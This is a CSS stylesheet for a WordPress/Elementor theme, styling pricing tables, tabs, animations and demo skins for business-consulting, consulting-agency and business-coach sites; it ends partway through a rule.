.custom-ube-pricing-ribbon-01 .ube-pricing-tag {
  padding-bottom: 25px;
}

.ube-pricing-style-5 .ube-pricing-icon .ube-icon,
.ube-pricing-style-6 .ube-pricing-icon .ube-icon {
  padding: 0;
  width: auto;
  height: auto;
  background: transparent;
  border-radius: 0;
  color: var(--g5-color-heading);
}

.ube-pricing-style-5 .ube-pricing-inner {
  padding-top: 25px;
  padding-bottom: 20px;
}
.ube-pricing-style-5 .ube-pricing-info-top {
  margin-bottom: 15px;
}
.ube-pricing-style-5 .ube-pricing-header {
  margin-bottom: 3px;
}
.ube-pricing-style-5 .ube-pricing-header,
.ube-pricing-style-5 .ube-pricing-body,
.ube-pricing-style-5 .ube-pricing-footer {
  padding-left: 20px;
  padding-right: 20px;
}
.ube-pricing-style-5 .ube-pricing-icon {
  margin-bottom: 0;
  margin-right: 12px;
}
.ube-pricing-style-5 .ube-pricing-icon .ube-icon {
  font-size: 32px;
}
.ube-pricing-style-5 .ube-pricing-tag {
  margin-bottom: 22px;
}
.ube-pricing-style-5 .ube-pricing-feature-items {
  border-bottom: 1px dashed var(--g5-color-border);
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.ube-pricing-style-6 {
  --pricing-px: 20px;
}
.ube-pricing-style-6 .ube-pricing-icon .ube-icon {
  font-size: 108px;
}
.ube-pricing-style-6 .ube-pricing-icon, .ube-pricing-style-6 .ube-pricing-image {
  margin-bottom: 30px;
}
.ube-pricing-style-6 .ube-pricing-image {
  -ms-flex-pack: center;
  justify-content: center;
}
.ube-pricing-style-6 .ube-pricing-header {
  margin-bottom: 15px;
}
.ube-pricing-style-6 .ube-pricing-tag {
  padding-top: 17px;
  padding-bottom: 27px;
}

.ube-pricing-dark .ube-pricing {
  --ube-price-feature-color: var(--g5-color-text-main);
}
.ube-pricing-dark .ube-pricing .ube-pricing-inner {
  border-color: transparent;
  background-color: var(--g5-color-dark);
}

.ube-pricing-price-gradient .ube-pricing-price, .ube-pricing-price-gradient .ube-pricing-price-currency {
  background: linear-gradient(135deg, #FF843D 20.84%, #FF5942 81.5%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.ube-pricing-gradient .ube-pricing {
  --ube-price-feature-color: var(--g5-color-text-main);
}
.ube-pricing-gradient .ube-pricing .ube-pricing-inner {
  background: rgba(255, 255, 255, 0.1);
  border: 2px solid rgba(255, 255, 255, 0.1);
  position: relative;
  overflow: hidden;
}
.ube-pricing-gradient .ube-pricing .ube-pricing-inner:before {
  content: "";
  position: absolute;
  left: -99px;
  top: -109px;
  width: 331px;
  height: 217px;
  border-radius: 400px;
  background: linear-gradient(143deg, #4D58BB 8.27%, rgba(240, 73, 193, 0.58) 94.69%);
  filter: blur(100px);
}
.ube-pricing-gradient .ube-pricing .ube-pricing-price, .ube-pricing-gradient .ube-pricing .ube-pricing-price-currency {
  background: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.ube-pricing-transform .ube-pricing .ube-pricing-inner {
  padding-top: 100px;
  background: var(--g5-color-light);
  position: relative;
}
.ube-pricing-transform .ube-pricing .ube-pricing-inner:hover .ube-pricing-image img {
  -webkit-transform: scale(1.08);
  transform: scale(1.08);
}
.ube-pricing-transform .ube-pricing .ube-pricing-image {
  position: absolute;
  top: -20%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 100%;
  z-index: 1;
}
.ube-pricing-transform .ube-pricing .ube-pricing-image img {
  will-change: transform;
  -webkit-transition: transform 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  transition: transform 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
}

.ube-tabs .nav .nav-item:not(:last-child) {
  margin-right: 24px;
}
.ube-tabs .nav-link {
  font-size: 16px;
}
.ube-tabs.ube-tabs-round .nav-link, .ube-tabs.ube-tabs-round .ube-tabs-card-title {
  padding: 6px 16px;
  border-radius: 3em;
}
.ube-tabs .nav-link.active, .ube-tabs .nav-link:hover {
  color: var(--g5-color-accent);
}
.ube-tabs .ube-tabs-card-title:not(.collapsed) {
  color: var(--g5-color-accent);
}
.ube-tabs .ube-tabs-card-body {
  color: inherit;
}

.custom-tab-01 .tabs {
  text-align: center;
}
.custom-tab-01 .ube-tabs-pills .ube-tabs-card.active .ube-tabs-card-header .ube-tabs-card-title {
  color: var(--g5-color-accent) !important;
}
.custom-tab-01 .nav {
  background: #f5f5f5;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 8px;
  border-radius: 3.5em;
}
.custom-tab-01 .ube-tabs-pills .nav-link.active, .custom-tab-01 .ube-tabs-pills .nav-link:hover {
  background: #fff;
}
.custom-tab-01 .ube-tabs-card-title:not(.collapsed) {
  background: #fff;
}
.custom-tab-01 .ube-tab-content-container .card-body {
  padding: 0;
}

.custom-tab-02 .ube-tabs.ube-tabs-underline .nav-link, .custom-tab-02 .ube-tabs.ube-tabs-underline .ube-tabs-card-header {
  padding-top: 12px;
  padding-bottom: 12px;
  border-color: var(--g5-color-border);
}
.custom-tab-02 .ube-tabs.ube-tabs-underline .nav-link:not(.active):not(:hover), .custom-tab-02 .ube-tabs.ube-tabs-underline .ube-tabs-card-header:not(.active):not(:hover) {
  color: #9B9B9B;
}
.custom-tab-02 .ube-tabs.ube-tabs-underline .nav-link:after, .custom-tab-02 .ube-tabs.ube-tabs-underline .ube-tabs-card-header:after {
  width: 100%;
  background-color: var(--g5-color-border);
}
.custom-tab-02 .ube-tabs.ube-tabs-underline .nav-link.active:after,
.custom-tab-02 .ube-tabs.ube-tabs-underline .ube-tabs-card.active .ube-tabs-card-header:after {
  background-color: currentColor;
}
.custom-tab-02 .ube-tabs.ube-tabs-underline .nav {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.custom-tab-02 .ube-tabs.ube-tabs-underline .nav-item {
  -ms-flex-positive: 1;
  flex-grow: 1;
}
.custom-tab-02 .ube-tabs.ube-tabs-underline .nav-item:not(:last-child) {
  margin-right: 0;
}
.custom-tab-02 .ube-tabs.ube-tabs-underline .card-body {
  padding-bottom: 0;
  padding-right: 0;
  padding-left: 0;
}

@media (max-width: 767px) {
  .ube-tabs .tab-pane {
    margin-bottom: 24px;
  }
}
.gta__shape {
  --gta-shape-circle-opacity: 0.6;
  --gta-shape-circle-size: 258px;
  opacity: var(--gta-shape-circle-opacity);
  width: var(--gta-shape-circle-size);
  height: var(--gta-shape-circle-size);
  background-color: var(--g5-color-accent);
}
.gta__shape.gta__shape-circle {
  border-radius: 50%;
}
.gta__shape.gta__shape-rectangular {
  --gta-shape-circle-w: 200px;
  --gta-shape-circle-h: 300px;
  width: var(--gta-shape-circle-w);
  height: var(--gta-shape-circle-h);
}

.order-1 {
  --order: 1;
}

.order-2 {
  --order: 2;
}

.order-3 {
  --order: 3;
}

@media (min-width: 768px) {
  .order-md-1 {
    --order: 1;
  }
  .order-md-2 {
    --order: 2;
  }
  .order-md-3 {
    --order: 3;
  }
}
@media (min-width: 992px) {
  .order-lg-1 {
    --order: 1;
  }
  .order-lg-2 {
    --order: 2;
  }
  .order-lg-3 {
    --order: 3;
  }
}
@media (min-width: 1200px) {
  .order-xl-1 {
    --order: 1;
  }
  .order-xl-2 {
    --order: 2;
  }
  .order-xl-3 {
    --order: 3;
  }
}
.g5-el-section-triangle-top-right,
.g5-el-section-triangle-top-left {
  --g5-el-section-triangle-height: 300px;
}
.g5-el-section-triangle-top-right:before,
.g5-el-section-triangle-top-left:before {
  content: "";
  width: 100%;
  height: var(--g5-el-section-triangle-height);
  position: absolute;
  top: calc(0px - var(--g5-el-section-triangle-height));
  left: 0;
  z-index: 1;
  background-color: inherit;
}

.g5-el-section-triangle-top-right:before {
  -webkit-clip-path: polygon(100% 0%, 100% 100%, 0% 100%);
  clip-path: polygon(100% 0%, 100% 100%, 0% 100%);
}

.g5-el-section-triangle-top-left:before {
  -webkit-clip-path: polygon(0% 100%, 100% 100%, 100% 0%);
  clip-path: polygon(0% 100%, 100% 100%, 100% 0%);
}

.g5-moveleftright .elementor-widget-container {
  animation: g5-moveleftright 3s linear infinite;
  -webkit-animation: g5-moveleftright 3s linear infinite;
}

@keyframes g5-moveleftright {
  0%, 100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  50% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
}
.g5-moverightleft .elementor-widget-container {
  animation: g5-moverightleft 3s linear infinite;
  -webkit-animation: g5-moverightleft 3s linear infinite;
}

@keyframes g5-moverightleft {
  0%, 100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  50% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
}
.animation-delay-2 .elementor-widget-container {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}

.g5-moveupdown .elementor-widget-container {
  animation: g5-moveupdown 5s linear infinite;
  -webkit-animation: g5-moveupdown 5s linear infinite;
}

@keyframes g5-moveupdown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.g5-movedownup .elementor-widget-container {
  animation: g5-movedownup 5s linear infinite;
  -webkit-animation: g5-movedownup 5s linear infinite;
}

@keyframes g5-movedownup {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.g5-rotate-animation .elementor-widget-container {
  animation: g5-rotate 15s linear infinite;
  -webkit-animation: g5-rotate 15s linear infinite;
}

@keyframes g5-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.g5-anim-rotate .elementor-widget-container {
  -webkit-animation: g5-anim-rotate 8s infinite;
  animation: g5-anim-rotate 8s infinite;
}

@keyframes g5-anim-rotate {
  0% {
    -webkit-transform: rotate(-30deg);
    transform: rotate(-30deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(-30deg);
    transform: rotate(-30deg);
  }
}
.mw-171 {
  min-width: 171px !important;
}

/*--------------------------------------------------------------
## Demo
--------------------------------------------------------------*/
.business {
  --g5portfolio-single-post-title-font-size-lg: var(--g5-h1-font-size);
  --g5portfolio-single-post-title-line-height-lg: var(--g5-h1-line-height);
}

.business-consulting {
  --g5core-image-radius: 10px;
  --g5-input-radius: 5px;
  --g5-btn-border-radius: 5px;
  --g5-rounded: 5px;
  --g5-rounded-lg: 10px;
  --g5-rounded-xl: 15px;
}
.business-consulting textarea {
  --g5-input-radius: 5px;
}
@media (min-width: 1400px) {
  .business-consulting .g5core__layout-stretched-px-100 .container {
    max-width: 100%;
    padding-left: 100px;
    padding-right: 100px;
  }
}

.business-consulting {
  --g5-page-title-pd-top: 100px;
  --g5-breadcrumbs-pd-top: 20px;
  --g5-breadcrumbs-font-weight: 500;
}

.business-consulting {
  --g5-widget-title-font-size: 20px;
  --g5-widget-title-line-height: 32px;
}

.business-consulting {
  --g5blog-single-tag-font-weight: 500;
}

.business-consulting {
  --g5portfolio-single-meta-top-span-font-weight: 500;
  --g5portfolio-single-navigation-bg: var(--g5-color-primary);
  --g5portfolio-single-navigation-title-color: var(--g5-color-primary-foreground);
  --g5portfolio-single-navigation-subtitle-color: #fff;
  --g5portfolio-single-navigation-subtitle-color-hover: #fff;
  --g5portfolio-single-navigation-subtitle-font-size: 18px;
  --g5portfolio-single-navigation-subtitle-font-weight: 500;
}
.business-consulting .g5portfolio__single-navigation .nav-links > div .nav-subtitle {
  opacity: 0.7;
}
.business-consulting .g5portfolio__single-navigation .nav-links > div a:hover .nav-subtitle {
  opacity: 1;
}

.business-consulting {
  --ube-heading-desc-spacing: 22px;
}
.business-consulting .ube-heading .ube-heading-title {
  text-transform: none;
}
.business-consulting .ube-heading mark {
  color: var(--g5-color-accent);
}
.business-consulting .ube-heading mark svg {
  display: none;
}

.business-consulting .groww-mailchimp {
  position: relative;
}
.business-consulting .groww-mailchimp [type=email] {
  margin-top: 0;
  width: 100%;
  box-shadow: 0 4px 54px 0 rgba(0, 0, 0, 0.1);
}
.business-consulting .groww-mailchimp [type=submit] {
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
  border-color: transparent;
  color: var(--g5-color-accent);
  height: 100%;
  padding: 0 15px;
  font-size: 26px;
}

@media (min-width: 1200px) {
  .business-consulting .header-style-layout-03 .g5core-site-branding {
    padding: 0 50px 0 0;
  }
}

.business-consulting {
  --g5-btn-font-weight: 500 !important;
  --g5-btn-color: var(--g5-color-accent-foreground);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent-brightness);
  --g5-btn-hover-border-color: var(--g5-color-accent-brightness);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-font-size: 1rem;
  --g5-btn-link-color: var(--g5-color-primary);
}
.business-consulting .btn.btn-lg {
  --g5-btn-padding-x: 1.375rem;
  --g5-btn-line-height: calc(3.5rem - (var(--g5-btn-border-width) * 2));
}

.business-consulting {
  --ube-ib-spacing: 24px;
  --ube-ib-btn-spacing: 24px;
  --ube-ib-icon-font-size: 80px;
  --ube-ib-color: var(--g5-color-primary);
  --ube-ib-color-foreground: var(--g5-color-primary-foreground);
}
.business-consulting .ube-icon-box .read-more .btn {
  --g5-btn-color: var(--g5-color-primary);
  --g5-btn-bg: transparent;
  --g5-btn-border-color: transparent;
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
}
.business-consulting .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.business-consulting .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item {
  border-radius: var(--g5-rounded-lg);
}
.business-consulting .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover,
.business-consulting .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
  box-shadow: 0 4px 44px 0 rgba(0, 0, 0, 0.1);
}

.business-consulting .slick-slider {
  --g5-slick-slider-color: var(--g5-color-primary);
}
.business-consulting .slick-slider .slick-arrows .slick-arrow {
  width: 48px;
  height: 48px;
  box-shadow: none;
  border: 2px solid var(--g5-color-border);
}
.business-consulting .slick-slider .slick-arrows .slick-arrow:hover {
  border-color: transparent;
}

.business-consulting .ube-breadcrumbs {
  font-size: 16px;
}

.business-consulting .elementor-widget-ube-image .card-img,
.business-consulting .ube-image-box .card-img {
  border-radius: var(--g5-rounded-lg);
}

.business-consulting .ube-counter .card-title {
  color: var(--g5-color-primary);
}
.business-consulting .ube-counter .card-text {
  font-weight: 400;
  font-size: 18px;
  color: var(--g5-color-primary);
}
.business-consulting .ube-counter .ube-counter-number, .business-consulting .ube-counter .ube-counter-icon-prefix, .business-consulting .ube-counter .ube-counter-icon-suffix {
  font-size: 48px;
}

.business-consulting .ube-testimonial-layout-08 {
  --ube-testimonial-author-width: 56px;
  --ube-testimonial-author-height: 56px;
}
.business-consulting .ube-testimonial-author-name {
  font-size: 18px;
  margin-bottom: 5px;
}
.business-consulting .custom-testimonial-01 .quote {
  font-weight: 700;
  margin-bottom: 17px;
}
.business-consulting .custom-testimonial-01 .ube-testimonial-layout-05 .ube-testimonial-content {
  padding-bottom: 50px;
  border-bottom: 2px solid rgba(5, 53, 44, 0.1254901961);
}
.business-consulting .custom-testimonial-01 .ube-testimonial-author-name {
  font-size: 1rem;
}
.business-consulting .custom-testimonial-01 .ube-testimonial-author-job {
  font-size: 14px;
}

@media (min-width: 1200px) {
  .business-consulting .custom-testimonial-01 .quote {
    font-size: 40px;
  }
}
.business-consulting {
  --ube-banner-content-padding: 30px;
}
.business-consulting .btn.btn-link {
  --g5-btn-font-size: 18px;
}

.business-consulting .ube-pricing {
  --pricing-ribbon-bg: #B9EA93;
  --pricing-ribbon-color: var(--g5-color-primary) ;
}

.consulting-agency {
  --g5-input-height: 52px;
  --g5-input-radius: 5px;
  --g5-page-title-pd-top: 82px;
  --g5-page-title-pd-bottom: 118px;
  --g5core-image-radius: 5px;
  --g5-rounded: 5px;
}
@media (min-width: 1440px) {
  .consulting-agency {
    --g5-layout-stretched-width: 95%;
  }
}
@media (max-width: 991px) {
  .consulting-agency {
    --g5-page-title-pd-top: 52px;
    --g5-page-title-pd-bottom: 88px;
  }
}

.consulting-agency .g5core-header-desktop-wrapper .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 1rem;
}
.consulting-agency .g5core-header-desktop-wrapper .g5core-header-customize-item + .g5core-header-customize-item {
  margin-left: var(--g5core-header-customize-item-sp);
  padding-left: var(--g5core-header-customize-item-sp);
  position: relative;
}
.consulting-agency .g5core-header-desktop-wrapper .g5core-header-customize-item + .g5core-header-customize-item:before {
  position: absolute;
  height: 40px;
  width: 2px;
  background: var(--g5-color-border);
  content: "";
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media screen and (max-width: 1400px) and (min-width: 1200px) {
  .consulting-agency .header-style-layout-27 .g5core-site-branding {
    padding: 0 1.7rem;
  }
}
@media (min-width: 1366px) {
  .consulting-agency .g5core-header-desktop-wrapper .g5core-header-customize-item {
    --g5core-header-customize-item-sp: 2rem;
  }
}
.consulting-agency {
  --ube-heading-desc-spacing: 24px;
}

.consulting-agency {
  --g5-btn-color: var(--g5-color-accent-foreground);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-link-color: var(--g5-color-accent);
  --g5-btn-image: none;
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3.25rem;
  --g5-btn-outline-line-height: calc(3.25rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
  --g5-btn-border-radius: 0.25rem;
}
.consulting-agency .btn.btn-primary {
  --g5-btn-color: var(--g5-color-accent);
  --g5-btn-bg: var(--g5-color-primary);
  --g5-btn-border-color: var(--g5-color-primary);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: var(--g5-color-primary);
  --g5-btn-outline-border-hover-color: var(--g5-color-primary);
  --g5-btn-outline-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-bg: var(--g5-color-primary);
  --g5-btn-link-color: var(--g5-color-primary);
  --g5-btn-image: none;
}
.consulting-agency .btn.btn-md {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3.25rem;
  --g5-btn-outline-line-height: calc(3.25rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.consulting-agency .btn.btn-lg {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 4rem;
  --g5-btn-outline-line-height: calc(4rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1.125rem;
}

.consulting-agency {
  --g5-page-sub-title-font-size: 20px;
  --g5-page-sub-title-line-height: 1.6;
}
.consulting-agency .g5core-page-title-default .page-title-wrap {
  background-color: var(--g5-color-secondary);
  border-radius: 30px;
  padding-left: 30px;
  padding-right: 30px;
}
@media (max-width: 991px) {
  .consulting-agency .g5core-page-title-default .page-title-wrap {
    margin-top: 30px;
  }
}

.consulting-agency .elementor-widget-ube-image .card-img {
  border-radius: var(--g5-rounded);
}

.consulting-agency .groww-mailchimp {
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.consulting-agency .groww-mailchimp [type=email] {
  background: #fff;
  margin-top: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  width: 100%;
  padding-right: 150px;
}
.consulting-agency .groww-mailchimp [type=submit] {
  position: absolute;
  right: 0;
}

.consulting-agency {
  --ube-ib-desc-spacing: 11px;
  --ube-ib-spacing: 33px;
}
.consulting-agency .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.consulting-agency .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item {
  border-radius: var(--g5-rounded);
}

.consulting-agency .ube-tm-style-04 .ube-tm-pos {
  font-size: 14px;
}
.consulting-agency .ube-tm-style-04 .btn-action {
  display: block;
  width: 100%;
  --g5-btn-font-size: 14px;
  --g5-btn-color: var(--g5-color-accent);
  --g5-btn-bg: var(--g5-color-primary);
  --g5-btn-border-color: var(--g5-color-primary);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: var(--g5-color-primary);
  --g5-btn-outline-border-hover-color: var(--g5-color-primary);
  --g5-btn-outline-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-bg: var(--g5-color-primary);
  --g5-btn-link-color: var(--g5-color-primary);
  --g5-btn-image: none;
}
.consulting-agency .ube-tm-hover-boxed.elementor-widget-ube-team-member .elementor-widget-container,
.consulting-agency .ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item,
.consulting-agency .ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item {
  border-radius: var(--g5-input-radius);
}

.consulting-agency {
  --g5portfolio-single-navigation-bg: var(--g5-color-secondary);
}

.consulting-agency .ube-testimonial-author-name {
  font-size: 18px;
}
.consulting-agency .ube-testimonial-layout-08 {
  --ube-testimonial-author-width: 56px;
  --ube-testimonial-author-height: 56px;
}
.consulting-agency .ube-testimonial-layout-08 .ube-testimonial-author-name {
  margin-bottom: 7px;
}
.consulting-agency .ube-testimonial-layout-08 .ube-testimonial-rating {
  margin-bottom: 14px;
}
.consulting-agency .ube-testimonial-layout-08 .ube-testimonial-client-say {
  margin-bottom: 30px;
}
.consulting-agency .ube-testimonial-layout-07 .ube-testimonial-author-job {
  font-size: 14px;
}
.consulting-agency .ube-testimonial-layout-07 .ube-testimonial-author-job:before {
  content: "";
  width: 20px;
  height: 1px;
  display: inline-block;
  background: currentColor;
  vertical-align: middle;
  margin-right: 10px;
  margin-left: 7px;
}
.consulting-agency .ube-testimonial-layout-07 .ube-testimonial-client-say {
  margin-top: 25px;
}

.consulting-agency .ube-pricing-inner {
  border-radius: var(--g5-rounded);
}
.consulting-agency .ube-pricing-style-5 {
  --ube-title-fs: 20px;
  --ube-title-sp: 0;
  --ube-price-feature-fs: 14px;
  --ube-price-feature-sp: 6px;
  --ube-price-fs: 24px;
  --ube-price-period-fs: 14px;
}
.consulting-agency .ube-pricing-price, .consulting-agency .ube-pricing-price-currency {
  font-weight: 700;
}
.consulting-agency .ube-pricing-price-period {
  font-weight: 500;
  letter-spacing: 0;
  text-transform: capitalize;
}

.consulting-agency .slick-dots-long .slick-slider {
  --g5-dots-long-size: 54px;
}

.consulting-agency .elementor-widget-ube-banner > .elementor-widget-container {
  border-radius: var(--g5-rounded);
}
.consulting-agency .ube-banner:after {
  background: linear-gradient(5deg, rgba(11, 17, 8, 0.62) 4.39%, rgba(10, 15, 7, 0.53) 25.04%, rgba(0, 0, 0, 0) 56.47%);
}

.consulting-agency .ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-link {
  font-size: 18px;
}
.consulting-agency .ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-card-header {
  padding: 20px;
}
.consulting-agency .ube-accordion-custom-style-01 .ube-accordion-card.active.ube-accordion-separate {
  border-radius: var(--g5-rounded);
}
.consulting-agency .ube-accordion-custom-style-01 .ube-accordion-card.active .ube-accordion-card-header {
  padding: 20px 20px 10px 20px;
}
.consulting-agency .ube-accordion-custom-style-01 .ube-accordion-card.active .ube-accordion-icon {
  --ube-accordion-color-icon: var(--g5-color-accent-foreground);
  --ube-accordion-color-border-icon: var(--g5-color-accent);
  --ube-accordion-bg-icon: var(--g5-color-accent);
}

.business-coach {
  --g5-rounded: 5px;
  --g5-rounded-lg: 10px;
  --g5-rounded-xl: 15px;
  --g5core-image-radius: 5px;
}
@media (min-width: 1440px) {
  .business-coach {
    --g5-layout-stretched-width: 95%;
  }
}
.business-coach .g5-shape-circle {
  --g5-shape-circle-opacity: 0.5;
  --g5-shape-circle-size: 850px;
  --g5-shape-circle-bg: linear-gradient(194deg, #D6EEFB 13.21%, #FEA28D 102.33%);
  filter: blur(300px);
}

.business-coach .g5core-header-desktop-wrapper .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 37px;
}
.business-coach .g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info {
  --g5core-header-ci-info-fs: 24px;
  --g5core-header-ci-icon-bg: #f5f5f5;
}
.business-coach .g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info + .header-contact-info {
  margin-left: var(--g5core-header-customize-item-sp);
}
.business-coach .g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info .info-email {
  --g5core-header-ci-info-fs: 18px;
}

.business-coach {
  --g5-breadcrumbs-font-size: 14px;
  --g5-page-title-pd-top: 98px;
  --g5-page-title-pd-bottom: 102px;
  --g5-breadcrumbs-pd-top: 16px;
  --g5-page-sub-title-font-size: 20px;
  --g5-page-sub-title-line-height: 1.6;
}
.business-coach .g5core-page-title-default .page-title-wrap {
  background: linear-gradient(to right, var(--g5-color-accent-light), white, var(--g5-color-accent-light));
  border-radius: 20px;
  padding: var(--g5-page-title-pd-top) 30px var(--g5-page-title-pd-bottom) 30px;
  display: flex;
  flex-direction: column;
}
.business-coach .g5core-page-title-default ul.g5core-breadcrumbs {
  -ms-flex-pack: center;
  justify-content: center;
  order: 1;
}
.business-coach .g5core-page-title-default .page-title-inner {
  padding: 0;
}
@media (max-width: 991px) {
  .business-coach .g5core-page-title-default .page-title-wrap {
    margin-top: 30px;
  }
}
.business-coach ul.g5core-breadcrumbs {
  text-transform: uppercase;
  letter-spacing: 0.7px;
  line-height: 24px;
}

.business-coach {
  --g5blog-post-category-letter-spacing: 0.05em;
}

.business-coach {
  --g5-btn-color: var(--g5-color-accent-foreground);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-link-color: var(--g5-color-accent);
  --g5-btn-image: none;
  --g5-btn-text-transform: uppercase;
  --g5-btn-letter-spacing: 0.8px;
  --g5-input-radius: 3rem;
  --g5-btn-border-radius: 3.5em;
  --g5-input-font-weight: 400;
  --g5-btn-padding-x: 2.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3.5rem;
  --g5-btn-outline-line-height: calc(3.5rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.business-coach .btn.btn-light {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: white;
  --g5-btn-border-color: white;
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: white;
  --g5-btn-outline-border-hover-color: white;
  --g5-btn-outline-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-bg: white;
  --g5-btn-link-color: white;
  --g5-btn-image: none;
}
.business-coach .btn-md.btn-link {
  --g5-btn-font-size: 1rem;
}
.business-coach .btn.btn-sm {
  --g5-btn-padding-x: 1rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 2.25rem;
  --g5-btn-outline-line-height: calc(2.25rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
}

.business-coach {
  --ube-heading-desc-spacing: 22px;
  --ube-heading-subtitle-spacing: 22px;
}
.business-coach .ube-heading-sub-title {
  font-size: 1rem;
  color: var(--g5-color-primary);
  letter-spacing: 0.05em;
}
.business-coach mark svg {
  color: var(--g5-color-accent);
  opacity: 0.2;
}

.business-coach .groww-mailchimp {
  position: relative;
  --g5-input-height: 56px;
}
.business-coach .groww-mailchimp [type=email] {
  margin-top: 0;
  width: 100%;
